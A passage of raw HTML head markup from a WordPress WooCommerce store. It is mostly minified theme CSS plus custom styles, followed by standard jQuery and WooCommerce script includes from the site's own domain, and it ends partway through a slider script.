span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#93d03a}.mfn-wish-button.loved:not(.link) .path{fill:#93d03a;stroke:#93d03a}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#93d03a}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#93d03a}a{color:#3b3b3b}a:hover{color:#626262}*::-moz-selection{background-color:#0095eb;color:white}*::selection{background-color:#0095eb;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#444444}h2,h2 a,h2 a:hover{color:#444444}h3,h3 a,h3 a:hover{color:#444444}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#444444}h5,h5 a,h5 a:hover{color:#444444}h6,h6 a,h6 a:hover,a.content_link .title{color:#444444}.woocommerce #customer_login h2{color:#444444} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#444444} .dropcap,.highlight:not(.highlight_image){background-color:#93d03a}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#93d03a}a:hover.mfn-link{color:#93d03a}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#23ac22}a.mfn-link-6:before{border-bottom-color:#23ac22}a.mfn-link svg .path{stroke:#93d03a}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#93d03a;background:#93d03a}.hr_zigzag i{color:#93d03a}.highlight-left:after,.highlight-right:after{background:#93d03a}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#93d03a}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#888888}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#444444;stroke:#444444}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#444444}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#93d03a}#Top_bar .menu > li a:not(.menu-toggle):after{background:#93d03a}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#444444}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#93d03a}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#93d03a}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#93d03a}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#93d03a}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#93d03a;color:#93d03a}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#93d03a}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#F2F2F2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#0095eb !important;background:transparent}#Overlay{background:rgba(41,145,214,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#ffffff}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#0095eb;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#444444;stroke:#444444}#Side_slide{background-color:#191919;border-color:#191919}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button){color:#A6A6A6}#Side_slide .extras .extras-wrapper a svg .path{stroke:#A6A6A6}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.button):hover{color:#FFFFFF}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#FFFFFF}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#FFFFFF}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#ffffff}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(255,255,255,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#cccccc}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#93d03a}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#93d03a}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#ffffff}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#93d03a}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#93d03a}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(255,255,255,.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#4f4f4f}#Sliding-top a:hover{color:#93d03a}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#93d03a}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#93d03a}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#93d03a}.image_frame .image_wrapper .image_links a{background:#93d03a;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a.loading:after{border-color:#ffffff}.image_frame .image_wrapper .image_links a .path{stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ffffff;stroke:#ffffff}.image_frame .image_wrapper .image_links a:hover{background:#93d03a;color:#ffffff;border-color:transparent}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ffffff}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,.15)}.counter .icon_wrapper i{color:#93d03a}.quick_fact .number-wrapper .number{color:#93d03a}.mfn-countdown{--mfn-countdown-number-color:#93d03a}.progress_bars .bars_list li .bar .progress{background-color:#93d03a}a:hover.icon_bar{color:#93d03a !important}a.content_link,a:hover.content_link{color:#93d03a}a.content_link:before{border-bottom-color:#93d03a}a.content_link:after{border-color:#93d03a}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#93d03a}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#93d03a}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#93d03a}.how_it_works .image_wrapper .number{background:#93d03a}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#93d03a}.trailer_box.plain .desc .subtitle{color:#93d03a}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#93d03a}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#93d03a}.list_item.lists_1 .list_left{background-color:#93d03a}.list_item .list_left{color:#93d03a}.feature_list ul li .icon i{color:#93d03a}.feature_list ul li:hover,.feature_list ul li:hover a{background:#93d03a}table th{color:#444444}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#93d03a}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#93d03a}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#93d03a}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#93d03a}.pricing-box .plan-inside ul li .yes{background:#93d03a}.pricing-box-box.pricing-box-featured{background:#93d03a}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important} .mfn-floating-placeholder .mfn-input-wrapper.mfn-not-empty:before{background-color:rgba(255,255,255,1)}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#1982c2;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.mfn-floating-placeholder .mfn-input-wrapper:has(input:focus):before{background-color:rgba(233,245,252,1)}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#1982c2;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#93d03a;color:black} .image_frame span.onsale,.woocommerce span.onsale,.shop_slider .shop_slider_ul .item_wrapper span.onsale{background-color:#93d03a}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#93d03a !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ededed}.mfn-desc-expandable .read-more{background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(255,255,255,1) 65%)}.mfn-wish-button .path{stroke:rgba(0,0,0,.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,.3);fill:rgba(0,0,0,.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#fff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:0px}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(255,255,255,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#ffffff !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#0095eb}#Action_bar .contact_details a:hover{color:#007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}body{--mfn-featured-image: url();}
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Top_bar .logo {
float: left;
margin: 0 5px 0 15px;
max-width: 250px;
}

.shop-filters {
/* margin-bottom: 20px; */
margin: 0px 10px 10px 0px;
padding: 15px 15px;
background-color: white;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
overflow: hidden;
border-radius: 10px;
}

#Action_bar .contact_details li {
display: inline-block;
margin-right: 10px;
padding: 20px 0;
color: rgba(255, 255, 255, 1);
}


.post-nav {
padding: 10px 20px 4px 12px;
margin-bottom: 20px;
margin-right: 10PX;
background-image: url(../images/stripes/stripes_5_b.png);
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
overflow: hidden;
background-color: rgba(128, 128, 128, 0.12);
border-radius: 5PX;
}


#Action_bar .social li a {
color: rgba(255,255,255,.3);
font-size: 14px;
line-height: 15px;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
border-radius: 20px;
background-color: rgb(117, 117, 117);
padding: 5px;
}



.alert {
margin-bottom: 30px;
margin-top: 20px;
padding: 20px 55px 20px 90px;
position: relative;
-webkit-border-radius: 5px;
border-radius: 5px;
}

body:not(.template-slider) #Header {
min-height: 200px;
}

h1, .text-logo #logo {
font-size: 64px;
line-height: 64px;
text-shadow: 0px 0px 20px #FFF;
}

/* hide SKU on product meta section */
.product_meta .sku_wrapper {
	display:none;
}

.notice .notice-info {
       display: none;
}
.sm-h2 {
font-size: 1.5em;
font-weight: 400;
padding: 9px 15px 4px 0;
color: #515151;
display: none;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
margin-bottom: 20px !important;
width: 32%;
}
</style>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/fullcominc.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e965b664a3e1130703440831da16e879","fragment_name":"wc_fragments_e965b664a3e1130703440831da16e879","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fullcominc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://fullcominc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fullcominc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<meta name="generator" content="WooCommerce 9.3.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://fullcominc.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://fullcominc.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
